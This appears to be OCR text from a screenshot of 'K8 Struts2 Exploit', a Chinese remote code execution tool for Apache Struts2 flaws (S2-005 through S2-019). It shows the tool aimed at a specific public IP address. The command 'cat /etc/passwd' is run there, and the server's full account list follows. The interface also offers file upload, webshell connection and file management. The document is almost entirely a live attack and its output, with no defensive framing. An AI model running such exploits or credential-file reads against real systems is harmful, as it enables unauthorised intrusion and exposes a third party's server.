 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://183.62.26.7/TPS/web/UserAuth.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
68%